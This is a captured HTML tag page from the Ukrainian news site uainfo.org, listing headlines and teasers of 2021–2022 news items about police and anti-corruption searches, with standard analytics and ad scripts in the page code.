

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BE%D0%B1%D1%88%D1%83%D0%BA%D0%B8/9
body_size: 22963
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости обшуки - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615209628_25826789733624253_7154406977756005386_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            обшуки        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1658006849-na-ternopilshchini-vikrili-dilkiv-prodavali-gumanitarku-.html"><img src="//uainfo.org/static/img/1/_/1___11719_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1658006849-na-ternopilshchini-vikrili-dilkiv-prodavali-gumanitarku-.html">На Тернопільщині викрили ділків: продавали гуманітарку, яку мали отримати ЗСУ та ВПО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1658006849-na-ternopilshchini-vikrili-dilkiv-prodavali-gumanitarku-.html">
                        <div>Маючи дозволи на виїзд до Євросоюзу, вони ввозили до України гумдопомогу для потреб ЗСУ та внутрішньо переміщених осіб, яку потім реалізовували на тер...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.07.2022, 01:43</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">605</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1658006849-na-ternopilshchini-vikrili-dilkiv-prodavali-gumanitarku-.html#mc-container" data-cackle-channel="453990" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1653770572-u-kievi-retsidivist-vkrav-z-avto-viyskovoyi-formu-ta-medikamenti-.html"><img src="//uainfo.org/static/img/1/_/1___11088_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1653770572-u-kievi-retsidivist-vkrav-z-avto-viyskovoyi-formu-ta-medikamenti-.html">У Києві рецидивіст вкрав з авто військову форму та медикаменти. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1653770572-u-kievi-retsidivist-vkrav-z-avto-viyskovoyi-formu-ta-medikamenti-.html">
                        <div>У Шевченківському районі Києва рецидивіст обікрав машину військової. Він розбив скло авто та забрав із салону взуття, військову форму та медичні засоб...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.05.2022, 03:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">918</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1653770572-u-kievi-retsidivist-vkrav-z-avto-viyskovoyi-formu-ta-medikamenti-.html#mc-container" data-cackle-channel="450871" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1653373421-u-dodona-provodyatsya-obshuki-eks-prezidenta-moldovi-pidozryuyut.html"><img src="//uainfo.org/static/img/_/w/_wikipedia_org_26_650x410_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1653373421-u-dodona-provodyatsya-obshuki-eks-prezidenta-moldovi-pidozryuyut.html">У Додона проводяться обшуки. Експрезидента Молдови підозрюють у держзраді</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1653373421-u-dodona-provodyatsya-obshuki-eks-prezidenta-moldovi-pidozryuyut.html">
                        <div>Антикорупційна прокуратура Молдова спільно зі спецслужбами прийшла з обшуками до колишнього президента Ігоря Додона. Обшуки проводяться у справі про п...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.05.2022, 09:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">407</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1653373421-u-dodona-provodyatsya-obshuki-eks-prezidenta-moldovi-pidozryuyut.html#mc-container" data-cackle-channel="450533" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1650878009-vid-obshukiv-v-maetkah-oligarhiv-thne-bilshovizmom.html"><img src="//uainfo.org/static/img/0/3/0379bed1_3380e55817cac5d3682a314b14c5f206_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1650878009-vid-obshukiv-v-maetkah-oligarhiv-thne-bilshovizmom.html">Мирослава Барчук: Від обшуків в маєтках олігархів тхне більшовизмом</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1650878009-vid-obshukiv-v-maetkah-oligarhiv-thne-bilshovizmom.html">
                        <div>Здається, ми всю цю класову ненависть уже проходили</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.04.2022, 18:55</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1522</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1650878009-vid-obshukiv-v-maetkah-oligarhiv-thne-bilshovizmom.html#mc-container" data-cackle-channel="448533" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1643724250--ne-strashno-hoch-i-troshki-ogidno-kobolev-vidreaguvav-na.html"><img src="//uainfo.org/static/img/7/1/71_main_22_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1643724250--ne-strashno-hoch-i-troshki-ogidno-kobolev-vidreaguvav-na.html">"Не страшно, хоч і трошки огидно": Коболєв відреагував на обшук</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1643724250--ne-strashno-hoch-i-troshki-ogidno-kobolev-vidreaguvav-na.html">
                        <div>Колишній очільник "Нафтогазу" стверджує, що не збирається тікати з України.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.02.2022, 16:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">464</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1643724250--ne-strashno-hoch-i-troshki-ogidno-kobolev-vidreaguvav-na.html#mc-container" data-cackle-channel="443112" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1638439832--zatskuyu-tsih-ml-dey-u-sudah-kiva-pro-rozsliduvannya-bihus-info.html"><img src="//uainfo.org/static/img/d/1/d179a71_8375_article20200430111421_5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1638439832--zatskuyu-tsih-ml-dey-u-sudah-kiva-pro-rozsliduvannya-bihus-info.html">"Зацькую цих мл*дей у судах", – Кива про розслідування Bihus.Info про "золоті зливки". ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1638439832--zatskuyu-tsih-ml-dey-u-sudah-kiva-pro-rozsliduvannya-bihus-info.html">
                        <div>Для свого матеріалу журналісти використали фотографії, зроблені під час інших обшуків ДБР. Бігус уже визнав помилку редакції та заявив, що подібне ста...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.12.2021, 12:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">954</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1638439832--zatskuyu-tsih-ml-dey-u-sudah-kiva-pro-rozsliduvannya-bihus-info.html#mc-container" data-cackle-channel="439594" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1638398472-stalo-vidomo-shcho-znayshli-v-illi-kivi-pid-chas-obshukiv-deyaki.html"><img src="//uainfo.org/static/img/6/1/61a7ef63e81b8_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1638398472-stalo-vidomo-shcho-znayshli-v-illi-kivi-pid-chas-obshukiv-deyaki.html">Стало відомо, що знайшли в Іллі Киви під час обшуків: деякі предмети дивують. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1638398472-stalo-vidomo-shcho-znayshli-v-illi-kivi-pid-chas-obshukiv-deyaki.html">
                        <div>Виявляється, що одіозний депутат зберігає в незадекларованому будинку портрети з зображенням себе та своїх однопартійців з ОПЗЖ.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.12.2021, 01:58</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2608</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1638398472-stalo-vidomo-shcho-znayshli-v-illi-kivi-pid-chas-obshukiv-deyaki.html#mc-container" data-cackle-channel="439566" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">4</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1638263523-obshuki-v-kmda-ne-torknulisya-departamentu-de-pratsyue-lyudina.html"><img src="//uainfo.org/static/img/m/e/medium_107_150x130.jpg" /></a>
                        </figure>
